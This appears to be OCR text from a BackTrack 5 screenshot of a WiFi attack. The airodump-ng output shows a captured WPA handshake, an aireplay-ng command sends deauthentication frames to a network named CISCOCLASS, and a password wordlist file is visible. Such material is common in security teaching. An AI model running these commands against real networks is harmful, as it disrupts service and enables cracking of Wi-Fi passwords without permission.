 Applications Places System Thu Dec 1, 5:10 PM
untitled folder
root@bt: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 1 min ][ 2011-12-01 17:10 ][ WPA handshake: 00:14:BF:84:A2:7
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
00:14:BF:84:A2:7E -16 100 1094 56 0 6 54 WPA TKIP PSK C
BSSID STATION PWR Rate Lost Packets Probes
00:14:BF:84:A2:7E 00:90:4B:48:E9:50 -29 54 -54 0 34
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -0 1 -e CISCOCLASS mon0
17:10:36 Waiting for beacon frame (ESSID: CISCOCLASS) on channel 6
Found BSSID "00:14:BF:84:A2:7E" to given ESSID "CISCOCLASS".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:10:37 Sending DeAuth to broadcast -- BSSID: [00:14:BF:84:A2:7E]
root@bt:~# air
<< back | track 5
the quieter you become, the more you are able to hear
darkc0de.lst
root@bt: ~ root@bt: ~